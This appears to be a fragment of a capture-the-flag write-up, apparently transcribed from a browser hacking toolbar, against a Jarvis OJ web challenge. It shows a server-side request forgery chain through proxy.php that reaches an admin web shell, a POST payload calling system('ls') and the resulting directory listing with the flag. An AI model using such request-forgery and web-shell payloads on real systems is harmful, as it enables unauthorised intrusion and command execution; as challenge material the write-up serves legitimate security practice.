 Load URL
http://web.jarvisoj.com:32782/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/admin/trojan.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
360=system('ls')
->|./ 2015-10-11 13:37:08 4096 0755 ../ 2016-01-27 21:41:49 4096 0755 flag:CTF{fl4g_1s_my_c40d40_1s_n0t_y0urs} 2014-09-12 19:37:25 19753 0644 robots.txt 2014-09-12 19:37:25 19753 0644 trojan.php.bak 2014-09-12 19:37:25 19753 0644
trojan.php 2014-09-12 19:37:25 19753 0644 flag.jpg 2014-09-12 19:37:25 19753 0644 |<-